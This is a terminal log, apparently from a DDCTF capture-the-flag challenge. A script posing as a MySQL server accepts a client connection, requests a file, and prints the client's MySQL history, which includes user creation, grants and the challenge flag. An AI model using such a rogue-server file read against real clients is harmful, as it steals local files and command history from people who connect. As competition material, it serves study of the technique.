 ubuntu@VM-65-54-ubuntu:~/DDCTF$ python test.py
INFO:root:Conn from: ('117.51.147.155', 49570)
INFO:root:auth okay
INFO:root:want file...
INFO:root:l_HiStOrY_V2_
createuser\040'curl'@'localhost'
;
create\040user\040'curl'@'localhost'
;
GRANT\040ALL\040ON\040*.*\040TO\040'curl'@'localhost';
create\040DATABASE\040security;
use\040security
creat\040table\040flag\040(id\040int\040not\040null,\040flag\040char(256));
create\040table\040flag\040(id\040int\040not\040null,\040flag\040char(256));
create\040table\040flag\040(id\040int\040not\040null,\040flag\040char(255));
update\040flag\040\040set\040flag='DDCTF{0b5d05d80cceb4b85c8243c00b62a7cd}'\040where\040id\040=1;
select\040*\040from\040flag;
update\040flag\040\040set\040flag='DDCTF{0b5d05d80cceb4b85c8243c00b62a7cd}'\040where\040id\040=1;
select\040*\040from\040flag;
insert\040into\040flag\040(id,\040flag)\040values\040(1,\040'DDCTF{0b5d05d80cceb4b85c8243c00b62a7cd}')
;
select\040*\040from\040flag;
use\040mysql;
;
use\040security;
select\040*\040from\040flag;
exit;